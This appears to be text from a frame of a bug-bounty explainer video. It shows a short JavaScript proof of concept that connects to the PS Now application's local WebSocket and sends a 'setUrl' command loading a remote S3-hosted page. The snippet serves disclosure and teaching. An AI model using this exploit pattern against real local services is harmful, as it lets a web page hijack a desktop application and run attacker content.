 let url = 'ws://localhost:1235/'
let socket = new WebSocket(url);
let payload = '{
"command": "setUrl",
"params": {
"url":"https://[redacted].s3.us-east-
1.amazonaws.com/node.html"
},
"source":"QAS",
"target":"AGL"
}';
// send the payload when the socket is opened.
socket.onopen = function(event) {
socket.send(payload);
};
ESTABLISHING CONNECTION
WITH PS NOW APPLICATION
Bug Bounty Reports Explained
@gregxsunday